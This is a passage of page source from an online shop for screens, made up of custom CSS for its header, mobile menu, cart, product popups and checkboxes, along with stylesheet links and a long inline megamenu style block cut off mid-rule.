	.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
		left:0 !important;
	}
	.ast-cart-menu-wrap {
		right:10px !important;
	}
}

@media (max-width: 544px){
	header .custom-logo-link img, .ast-header-break-point .site-branding img, .ast-header-break-point .custom-logo-link img {
		max-width: 140px !important;
	}
}
.astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward {
	border-width: 2px!important;
	color: #ffffff!important;
	border-color: black !important;
	background-color: black !important;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"]{
	pointer-events: none;
}
.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle {
	background: transparent;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"] + button{
	width: 100%;
	text-align: right;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle .icon-arrow svg{
	transform: rotate(270deg);
	transform-origin: center;
}
.ast-mobile-popup-drawer.active .menu-toggle-close{
	z-index: 1000;
	outline: 0 !important;
	border: 0 !important;
	padding: 0.3em;
	line-height: 0;
	display: block;
}
.ast-mobile-popup-drawer.active .menu-toggle-close .ahfb-svg-iconset svg{
	width: 25px;
	height: 25px;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{
	display: block !important;
	position: fixed;
	top: 0;
	bottom: 0px;
	left: -100%;
	right: 0;
	width: 100%;
	z-index: 999;
	margin: 0;
	transition: 0.5s all ease;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded > .sub-menu{
	left: 0;
}
.back_menu {
	width: max-content;
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 10px 0.4em 10px;
	color: #1e1e1e;
}
.back_menu span svg{
	transform: rotate(90deg);
	width: 12px;
	height: 12px;
	fill: #1e1e1e;
	vertical-align: middle;
	margin-top: -2px;
}
.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{
	padding: 10px;
	padding-left: 20px;
}
/* .ast-builder-menu-mobile .main-navigation .main-header-menu li + li,
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded .sub-menu > * + * {
border-top: 1px solid #ffffff42;
} */
body :is(#content, header){
	transition: 0.3s all ease;
}
.ast-popup-nav-open :is(#content, header){
	transform: translatex(50%);
}
@media(max-width: 928px){
	.ast-header-break-point .ast-icon.icon-arrow svg {
		color: #1e1e1e !important;
		margin-left: 0;
	}
	.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle {
		color: #1e1e1e !important;
		background: #fff !Important;
	}
	aside[data-section="sidebar-widgets-header-widget-4"]{
		padding: 0 !important;
		margin-top: -30px !important;
		margin-bottom: 15px !important;
		text-align: center;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] a{
		display: inline-block;
		width: max-content;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] img{
		height: 40px !important;
		object-fit: contain;
		width: auto;
	}
	.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a {
		color: #1e1e1e;
	}
	.ast-header-break-point .ast-nav-menu .sub-menu{
		line-height: 2;
	}
	.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link .icon-arrow{
		display: none !important;
	}
}
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{
	border-bottom-width: 1px !important;
}
.back_menu + li.menu-item a,
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{
	border-top-width: 1px !important;
}

/*Super Speedy Filters*/

/*Sidebar*/
.widget-title {
	margin-bottom: 0px;
	font-size: 16px;
	font-weight: 500;
	line-height: 10px;
}

/*Colour Filters*/
.colourcircular span.colour-style {
	border-radius: 0px;
}

/*Inline Product Filters*/
.woocommerce .products .product .fww_ipa.image a img {
	height: 32px!important;
	padding: 1.5px;
	border: solid 1px lightgray;
	border-radius: 1px
}
/* Header New Elements */
.need_help{
	display: flex;
	font-size: 14px;
	line-height: 1.4;
	gap: 10px;
}
.need_help .icon{
	display: flex;
	align-items: center;
	background-color: #998668;
	width: 37px;
	height: 37px;
	justify-content: center;
	border-radius: 5px;
}
.need_help .icon svg{
	width: 15px;
	height: 15px;
	fill: #FFF;
	transform: rotate(90deg);
}
#ast-desktop-header .ast-header-account a:after,
.need_help_title{
	font-weight: 700;
	color: #8f6f31;
}
.need_help_phone a{
	color: #000;
	letter-spacing: 0.3px;
	transition: 0.2s all ease;
}
.need_help_phone a:hover{
	color: #8f6f31;
	text-decoration-color: #b4965a;
}
.ast-header-woo-cart .ast-woo-header-cart-info-wrap{
	display: none;
}
#ast-desktop-header .ast-grid-right-section{
	gap: 20px;
}
#ast-desktop-header .ast-header-account .ast-header-account-wrap{
	margin-right: 0
}
#ast-desktop-header .ast-header-account a:after{
	content: "Login";	
	font-size: 15px;
	line-height: 1.6;
	padding-left: 8px;
	color: black;
}
.ast-site-header-cart .ast-cart-menu-wrap .count{
	border-color: black !important;
	transition: 0.2s all ease;
	color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap .count:after{
	border-color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap:hover .count{
	background-color: black !important;
	color: #fff !important;
}
#ast-mobile-header .ast-grid-right-section{
	gap: 6px;
}
/* Header New Elements */

/* 2024-June-17 */
/* 2024-July-2 */
.custom-product {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 10px;
}
.cp_contents {
	display: grid;
	align-content: center;
	padding: 0 10px 0 0;
}
.custom-product h2 {
	margin: 0 0 .4em 0 !important;
	color: #000000;
	font-size: 24px;
	-webkit-text-stroke-width: 1px;
	stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	stroke: #000;
}
button.custom-add-to-cart-button {
	margin-top: 10px;
	padding: 10px 20px;
	font-weight: bold;
	border-radius: 0px 0px 0px 0px;
	color: #000000;
	background-color: #cfb899;
	transition: all 0.2s;
	font-size: 100%;
	line-height: 1;
}
.popup-variations-form .single_add_to_cart_button.button{
	display: none !important;
}
.popup-variations-form table.variations{
	margin: 0 0 0.4em;
}
.popup-variations-form table.variations,
.popup-variations-form .variations th,
.popup-variations-form .variations td{
	border: 0;
}
.popup-variations-form .variations th.label {
    padding: 10px 0 0px 0px;
}
.popup-variations-form .variations td.value.woo-variation-items-wrapper {
    padding: 4px 0px 8px;
}
.popup-variations-form a.reset_variations {
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase;
}
.popup-variations-form .button-variable-items-wrapper .variable-item.selected-item {
    border: 1px solid black;
}
/* The container */
.container-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
		margin-top: -5px;
    cursor: pointer;
    font-size: 16px;
		line-height: 1.3em;
		color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 22px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container-checkbox:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media(max-width: 767px){
	.custom-product {
    grid-template-columns: 1fr;
    gap: 6px;
	}
	.custom-product h2 {
    margin: 0 0 .3em 0 !important;
    font-size: 16px;
    text-align: left;
	}
	.figure_product img {
    height: 200px !important;
	}
}

.aluminium_toggle_btn{
	display: none;
}
/* 2024-July-2 */

@media (min-width: 768px) {
    /* Ensure the container has enough width for the layout */
    .ast-container {
        min-width: 1500px;
    }

    /* The table containing the list of products and custom elements */
    .woocommerce-cart .woocommerce-cart-form {
        flex: 1 0 70%; /* Adjust width on larger screens */
        margin-right: 30px;
    }

    /* The element that contains the cart totals */
    .woocommerce-cart .cart-collaterals {
        flex: 1 0 30%; /* Adjust width on larger screens */
        margin-left: 30px;
    }

    /* Ensure no overflow issues in parent containers */
    .woocommerce-cart,
    .woocommerce-cart .cart-page-wrapper,
    .woocommerce-cart .cart-collaterals {
        overflow: visible; /* Ensure overflow is visible */
    }

    /* Cart totals within the cart-collaterals */
    .woocommerce-cart .cart-collaterals .cart_totals {
        top: 20px; /* Adjust based on your header height */
        width: 100%; 
	}
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    -webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    color: black;
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	content: none;
}

.elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd, .elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd:hover {
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	color: var(--wvs-selected-item-text-color,#000) !important;
}

.elementor-location-single  .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selectedd:not(.no-stock) .variable-item-contents:before {
	background-image: var(--wvs-tick) !important;
	background-position: 50% !important;
	background-repeat: no-repeat !important;
	background-size: 60% !important;
	content: " " !important;
	display: block !important;
	height: 100% !important;
	position: absolute !important;
	width: 100% !important;
}

.wapf-field-container.wapf-field-text.multiple_colour_box,
li.variable-item.color-variable-item.color-variable-item-multi-colour {
    display: none !important;
}
.postid-77720 .woocommerce-variation-add-to-cart .wapf {
    border-bottom: 0;
}
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled,
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled[disabled]{
	background-color: #cfb899 !important;
	opacity: .5 !important;
}

.woocommerce-js .quantity.buttons_added {
	width: min-content !important;
}		</style>
		<link rel='stylesheet' id='elementor-post-77947-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1767107742' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-80455-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1767107743' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-48609 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-1748 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1764 